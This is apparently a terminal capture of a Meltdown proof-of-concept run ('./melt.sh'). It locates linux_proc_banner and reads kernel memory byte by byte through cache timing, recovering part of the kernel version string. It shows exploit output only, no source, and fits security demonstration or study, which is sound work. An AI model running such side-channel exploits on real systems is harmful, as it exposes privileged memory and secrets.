 root@qhc-HP-ENVY:~/meltdown# ./melt.sh
找到了linux_proc_banner的地址:
ffffffff81e000a0
cached = 32, uncached = 283, threshold 95
read ffffffff81e000a0 = 25 % (score=736/1000)
read ffffffff81e000a1 = 73 s (score=931/1000)
read ffffffff81e000a2 = 20   (score=702/1000)
read ffffffff81e000a3 = 76 v (score=804/1000)
read ffffffff81e000a4 = 65 e (score=704/1000)
read ffffffff81e000a5 = 72 r (score=956/1000)
read ffffffff81e000a6 = 73 s (score=882/1000)
read ffffffff81e000a7 = 69 i (score=888/1000)
read ffffffff81e000a8 = 6f o (score=319/1000)
read ffffffff81e000a9 = 6e n (score=924/1000)
read ffffffff81e000aa = 20   (score=717/1000)
read ffffffff81e000ab = 25 % (score=778/1000)
read ffffffff81e000ac = 73 s (score=568/1000)
read ffffffff81e000ad = 20   (score=945/1000)
read ffffffff81e000ae = 28 ( (score=510/1000)
read ffffffff81e000af = 62 b (score=842/1000)
read ffffffff81e000b0 = 75 u (score=829/1000)
read ffffffff81e000b1 = 69 i (score=715/1000)
read ffffffff81e000b2 = 6c l (score=727/1000)